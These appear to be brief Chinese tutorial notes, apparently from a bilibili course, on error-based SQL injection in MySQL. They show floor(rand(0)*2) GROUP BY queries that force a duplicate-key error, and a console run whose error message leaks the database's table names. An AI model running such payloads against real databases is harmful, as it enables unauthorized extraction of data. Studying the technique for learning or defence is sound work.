 >select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from users group by a;
作用是让rand()产生足够多次数的计算
一般使用行数比较多的默认数据表
information_schema.tables
>select count(*),concat_ws('-',(select group_concat(table_name) from
information_schema.tables where table_schema=database()),floor(rand(0)*2)) as a from users
group by a;
mysql> select count(*),concat_ws('-',(select group_concat(table_name) from info
rmation_schema.tables where table_schema=database()),floor(rand(0)*2)) as a fro
m users group by a;
ERROR 1062 (23000): Duplicate entry 'emails,referers,uagents,users-1' for key '
<group_key>'
mysql>
重庆橙子科技
bilibili